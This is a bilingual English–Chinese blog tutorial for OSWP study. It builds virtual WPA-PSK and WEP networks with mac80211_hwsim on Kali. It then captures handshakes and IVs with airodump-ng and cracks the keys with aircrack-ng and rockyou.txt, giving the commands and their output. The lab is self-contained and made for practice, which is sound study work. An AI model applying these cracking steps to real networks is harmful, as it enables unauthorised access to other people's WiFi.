I recently earned the Offsec Wireless Professional cert which focuses on attacking WiFi networks (course info here).
我最近获得了Offsec无线专业证书,该证书专注于攻击WiFi网络(课程信息在这里)。
It was an enjoyable and interesting short course and 4 hour exam which was a welcome change of pace after the sheer madness of OSCP.
这是一个愉快而有趣的短期课程和 4 小时的考试,在 OSCP 的纯粹疯狂之后,这是一个可喜的节奏变化。
However, one flaw of the course is that they don’t provide any WiFi labs, instead requiring you to set up vulnerable wireless networks at home with your own physical gear.
然而,该课程的一个缺陷是他们不提供任何WiFi实验室,而是要求您在家中使用自己的物理设备设置易受攻击的无线网络。
While I was studying, I did in fact do this but wasn’t crazy about the idea of broadcasting SSIDs with no or poorly configured encryption for any passers by to discover. I thought there must be a way to virtualise the labs, and I’ve since found a reasonable solution using the mac80211_hwsim linux kernel module.
在我学习的时候,我实际上确实这样做了,但对广播没有加密或配置不当的加密的 SSID 让任何路人发现的想法并不疯狂。我认为必须有一种方法可以虚拟化实验室,此后我找到了使用 mac80211_hwsim linux 内核模块的合理解决方案。
This post will detail how to set up virtual WiFi environments with WPA and WEP encryption and exploit them, all from a standard kali box, without needing any extra hardware and without exposing your real-life networks to nosy neighbours / APTs parked outside your house.
这篇文章将详细介绍如何设置具有WPA和WEP加密的虚拟WiFi环境并利用它们,所有这些都来自标准的kali盒,不需要任何额外的硬件,也不会将您的真实网络暴露给停在您家外面的爱管闲事的邻居/ APT。
WPA-PSK
We’ll start off by creating and exploiting a virtual WiFi network encrypted with Wi-Fi Protected Access w/ Pre-Shared Key (WPA-PSK, aka WPA Personal).
我们将从创建和利用使用带有预共享密钥的 Wi-Fi 保护访问(WPA-PSK,又名 WPA 个人)加密的虚拟 WiFi 网络开始。
For most of us, this is the most familiar setup in use today, found in homes and small businesses, where a common Pre-Shared Key is used by all users to log on to the network. The key is simply the password that you might see e.g. shared with customers on the wall of a coffee shop.
对于我们大多数人来说,这是当今使用的最熟悉的设置,在家庭和小型企业中可以找到,其中所有用户都使用一个通用的预共享密钥来登录网络。钥匙只是您可能会看到的密码,例如,在咖啡店的墙上与客户共享。
Boot up kali, sudo su and ensure all following commands are run as root. You’ll need to open 4 different terminal windows (shells) for the following functionalities:
启动 kali、sudo su 并确保以下所有命令都以 root 身份运行。您需要打开 4 个不同的终端窗口 (shell) 才能使用以下功能:
- setup 设置
- master 主人
- client 客户
- attacker 攻击者
In the setup shell, run:
在设置 shell 中,运行:
modprobe mac80211_hwsim radios=3
Here, we’re using the 802.11 hardware simulator to instantiate 3 virtual wireless lan interfaces. You can inspect them like so:
在这里,我们使用 802.11 硬件模拟器来实例化 3 个虚拟无线 lan 接口。您可以像这样检查它们:
┌──(root㉿kali)-[/home/kali/wifi]
└─# ip l | grep wlan
4: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN mode DORMANT group default qlen 1000
5: wlan1: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN mode DORMANT group default qlen 1000
6: wlan2: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN mode DORMANT group default qlen 1000
wlan0is for the virtual wireless Access Point (AP) that we’ll launch in themastershell
wlan0用于我们将在主shell 中启动的虚拟无线接入点 (AP)wlan1is for the wireless network client
WLAN1用于无线网络客户端wlan2is for the attacker
wlan2用于攻击者
Still in the setup shell, run:
仍在设置 shell 中,运行:
ip netns add wifi_master
Here, we’ve added a network namespace which will allow us to assign only one interface to the master shell, simulating its separation from the client and attacker.
在这里,我们添加了一个网络命名空间,它允许我们只为主 shell 分配一个接口,模拟它与客户端和攻击者的分离。
Now in the master shell, launch bash in the wifi_master namespace:
现在在主 shell 中,在 wifi_master 命名空间中启动 bash:
ip netns exec wifi_master bash
Then get the PID: 然后获取 PID:
┌──(root㉿kali)-[/home/kali/wifi]
└─# echo $BASHPID
11184
Switching to the client shell, we’ll assign the wlan0 interface to the master shell:
切换到客户端 shell,我们将 wlan0 接口分配给主 shell:
iw phy phy0 set netns 11184
in this command,
phy#refers to the wireless interface’s index, sowlan0==phy0(man iw). Replace ‘11184’ with the PID you found in the previous step
在此命令中,phy#引用无线接口的索引,因此wlan0==phy0(man iw)。将“11184”替换为在上一步中找到的 PID
Now, if you run ip l in the client shell, you’ll see that wlan0 is missing. Run it again in the master shell and you’ll see it.
现在,如果您在客户端 shell 中运行 ip l,您会看到 wlan0 丢失。在主 shell 中再次运行它,您将看到它。
We’re ready to configure our network. In the master shell, create a file called wpa-psk.conf containing:
我们已准备好配置我们的网络。在主 shell 中,创建一个名为 wpa-psk.conf 的文件,其中包含:
interface=wlan0
driver=nl80211
country_code=NL
ssid=Virtual Wifi
channel=0
hw_mode=b
wpa=3
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=123456789
auth_algs=3
beacon_int=100
This is the config file for our AP. We’ve specified a WPA-PSK network with a weak passphrase that’s in rockyou.txt.
这是我们 AP 的配置文件。我们指定了一个 WPA-PSK 网络,该网络的密码短语位于 rockyou.txt 中。
Let’s also create the file that the client will use to connect. Create a file called wpa_supplicant_wpa.conf containing:
我们还将创建客户端将用于连接的文件。创建一个名为 wpa_supplicant_wpa.conf 的文件,其中包含:
network={
  ssid="Virtual Wifi"
  key_mgmt=WPA-PSK
  psk="123456789"
}
With that, we’re ready to start the AP.
这样,我们就可以开始 AP 了。
In the master shell, run:
在主 shell 中,运行:
hostapd wpa-psk.conf
If it was successful, you’ll see wlan0: AP-ENABLED after a few seconds.
如果成功,几秒钟后您将看到 wlan0: AP-ENABLED。
Let’s get our client connected.
让我们让我们的客户连接起来。
Switch to the client shell and run:
切换到客户端 shell 并运行:
wpa_supplicant -B -i wlan1 -c wpa_supplicant_wpa.conf
You should see Successfully initialized wpa_supplicant (and maybe some other output), and in the master shell, output similar to the following:
您应该看到 Successfully initialized wpa_supplicant(可能还有其他一些输出),并且在主 shell 中,输出类似于以下内容:
wlan0: STA 76:a8:97:dc:d8:17 IEEE 802.11: authenticated
wlan0: STA 76:a8:97:dc:d8:17 IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED 76:a8:97:dc:d8:17
wlan0: STA 76:a8:97:dc:d8:17 RADIUS: starting accounting session 434F07DD7E3C0DF4
wlan0: STA 76:a8:97:dc:d8:17 WPA: pairwise key handshake completed (RSN)
wlan0: EAPOL-4WAY-HS-COMPLETED 76:a8:97:dc:d8:17
Our WPA network is set up!
我们的WPA网络已经建立!
On to the attack… 关于攻击…
Attacking WPA-PSK 攻击 WPA-PSK
In this attack, we’ll sniff a 4-way handshake with airodump-ng and crack it with aircrack-ng.
在这次攻击中,我们将用 airodump-ng 嗅探 4 向握手,并用 aircrack-ng 破解它。
In the attacker shell, we need to set our wlan2 virtual interface to monitor mode. First, we’ll kill any interfering processes:
在攻击者 shell 中,我们需要将 wlan2 虚拟接口设置为监控模式。首先,我们将终止任何干扰进程:
airmon-ng check kill
Then we’ll start wlan2:
然后我们将启动 wlan2:
airmon-ng start wlan2
We’ll sniff on all channels to see what networks are available:
我们将嗅探所有频道,看看哪些网络可用:
airodump-ng wlan2mon
We get the following output:
我们得到以下输出:
BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

6A:71:2A:9C:5A:17  -28       12        0    0  11   11   WPA2 CCMP   PSK  Virtual Wifi
It shows us that there’s a WPA2 network called Virtual Wifi on channel 11. Perfect! Exit airodump with qq.
它向我们展示了第 11 频道上有一个名为 Virtual Wifi 的 WPA2 网络。完善!使用 qq 退出 airodump。
Let’s run it again, but this time we’ll capture on that channel and output the pcap to ./caps/cap1:
让我们再次运行它,但这次我们将在该通道上捕获并将 pcap 输出到 ./caps/cap1:
airodump-ng wlan2mon -c 11 -w caps/cap1
While that’s running, go to your client shell and reconnect as before:
在运行时,转到客户端 shell 并像以前一样重新连接:
wpa_supplicant -B -i wlan1 -c wpa_supplicant_wpa.conf
In the attacker shell, you should see that you’ve captured the handshake:
在攻击者 shell 中,您应该看到您已捕获握手:

If you didn’t get it, in the
clientshell, disconnect withkillall wpa_supplicantand try connecting again.
如果您没有得到它,请在客户端shell 中断开与killall wpa_supplicant的连接,然后再次尝试连接。
In the attacker shell, we can exit out of airodump with ^C. We have the handshake captured in the pcap file, so we can run aircrack against the rockyou wordlist to try and crack it:
在攻击者 shell 中,我们可以使用 ^C 退出 airodump。我们在 pcap 文件中捕获了握手,因此我们可以对 rockyou 词表运行 aircrack 来尝试破解它:
aircrack-ng caps/cap1-01.cap -w /usr/share/wordlists/rockyou.txt

Success! We cracked the handshake and found the key.
成功!我们破解了握手,找到了钥匙。
WEP WEP网络
Wired Equivalent Privacy (WEP) is deprecated as it can easily be cracked by attackers. However, I’m including it here as it can come up on the OSWP exam.
有线等效保密 (WEP) 已被弃用,因为它很容易被攻击者破解。但是,我将其包含在此处,因为它可能会在 OSWP 考试中出现。
We’ll set up the WEP network in exactly the same way as WPA-PSK. The only things we’ll change are the config files.
Follow the steps from the WPA-PSK setup above. If your WPA AP is still running, exit hostapd with ^C.
按照上述 WPA-PSK 设置中的步骤操作。如果您的 WPA AP 仍在运行,请使用 ^C 退出 hostapd。
Create a file called wep.conf containing:
创建一个名为 wep.conf 的文件,其中包含:
interface=wlan0
driver=nl80211
ssid=Virtual WiFi
hw_mode=g
channel=1
ignore_broadcast_ssid=0
wep_default_key=1
wep_key1="yellowgiraffe"
wep_rekey_period=300
Here, we’re specifying a WEP network called Virtual WiFi with a weak but WEP-compliant password that’s in rockyou.txt.
在这里,我们指定了一个名为“虚拟 WiFi”的 WEP 网络,该网络具有较弱但符合 WEP 的密码,该密码处于rockyou.txt状态。
Create a file called wpa_supplicant_wep.conf containing:
创建一个名为 wpa_supplicant_wep.conf 的文件,其中包含:
network={
        ssid="Virtual WiFi"
        key_mgmt=NONE
        wep_key0="yellowgiraffe"
        wep_tx_keyidx=0
}
Start the AP. In the master shell, run:
启动 AP。在主 shell 中,运行:
hostapd wep.conf
If the AP is up and running, you’ll see wlan0: AP-ENABLED.
如果 AP 已启动并正在运行,您将看到 wlan0:AP-ENABLED。
To connect our client, run the following in the client shell:
要连接我们的客户端,请在客户端 shell 中运行以下命令:
wpa_supplicant -B -i wlan1 -c wpa_supplicant_wep.conf
That’s it! The WEP WiFi network is up and running with a connected client. Let’s attack it!
就是这样!WEP WiFi 网络已启动并运行,并已连接客户端。让我们攻击它!
Attacking WEP 攻击 WEP
In this attack, we’ll connect the client, use airodump to sniff data packets containing the WEP Initialisation Vector, then crack the key with aircrack.
在这次攻击中,我们将连接客户端,使用 airodump 嗅探包含 WEP 初始化向量的数据包,然后使用 aircrack 破解密钥。
In the attacker shell, ensure wlan2 is in monitor mode:
在攻击者 shell 中,确保 wlan2 处于监控模式:
┌──(root㉿kali)-[/home/kali/wifi]
└─# ip l | grep mon
8: wlan2mon: <BROADCAST,ALLMULTI,PROMISC,NOTRAILERS,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000
if you don’t see the monitor interface, run
airmon-ng check killandairmon-ng start wlan2
如果看不到监控界面,请运行airmon-ng check kill和airmon-ng start wlan2
We’ll sniff traffic on channel 1:
我们将嗅探频道 1 的流量:
airodump-ng wlan2mon -c 1
We get the following output:
我们得到以下输出:
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

6A:71:2A:9C:5A:17  -28 100       56        0    0   1   54   WEP  WEP         Virtual WiFi
We see our target WEP network, ‘Virtual Wifi’. Exit airodump with qq.
我们看到我们的目标WEP网络,“虚拟Wifi”。使用 qq 退出 airodump。
Let’s capture the traffic to a pcap file ./caps/cap2:
让我们捕获流量到一个 pcap 文件 ./caps/cap2:
airodump-ng wlan2mon -c 1 -w caps/cap2
To connect our client, go to the client shell and run:
要连接我们的客户端,请转到客户端 shell 并运行:
wpa_supplicant -B -i wlan1 -c wpa_supplicant_wep.conf
We should see something like this in the attacker shell:
我们应该在攻击者 shell 中看到类似这样的东西:

The #Data column shows us the amount of useful packets captured with different IVs that we can use to crack the password. The more we have, the higher the chance of cracking success. To boost the numbers a bit, we can use a loop to connect multiple times in the client shell:
#Data 列向我们展示了可以使用不同的 IV 捕获的有用数据包的数量,这些数据包可用于破解密码。我们拥有的越多,破解成功的机会就越大。为了稍微增加数字,我们可以在客户端 shell 中使用循环进行多次连接:
for i in {1..100}; do wpa_supplicant -B -i wlan1 -c wpa_supplicant_wep.conf; sleep 0.1; done
This should give you a few hundred useful packets in the #Data column. Exit out of airodump with ^C in the attacker shell.
这应该在 #Data 列中为您提供几百个有用的数据包。退出 airodump,攻击者 shell 中有 ^C。
Let’s use aircrack on the pcap we just captured:
让我们在刚刚捕获的 pcap 上使用 aircrack:
aircrack-ng caps/cap2-01.cap -w /usr/share/wordlists/rockyou.txt
After a minute or so, you should see the following output:
大约一分钟后,您应该会看到以下输出:
The key was successfully cracked!
钥匙成功破解!
Reverting kali 恢复 kali
To lose all the network changes you’ve made in this session just reboot kali:
要丢失在此会话中所做的所有网络更改,只需重新启动 kali:
reboot now
Conclusion, todo and references
结论、待办事项和参考资料
That’s it! I discovered the mac80211_hwsim method on this blog post.
就是这样!我在这篇博文中发现了mac80211_hwsim方法。
I decided to write it up in the context of OSWP because I spent a tonne of time trying out other methods that were dead ends, and I wanted to pull together WEP and WPA setup as well as outline potential attacks.
我决定在OSWP的背景下编写它,因为我花了大量时间尝试其他死胡同的方法,我想将WEP和WPA设置放在一起,并概述潜在的攻击。
In the future, I’d like to extend this post to include a WPA Enterprise lab, but it’s a job for another day.
将来,我想扩展这篇文章以包括一个 WPA 企业实验室,但这是另一天的工作。
Thanks for reading, as always feel free to connect or get in touch!
感谢您的阅读,一如既往地随时联系或取得联系!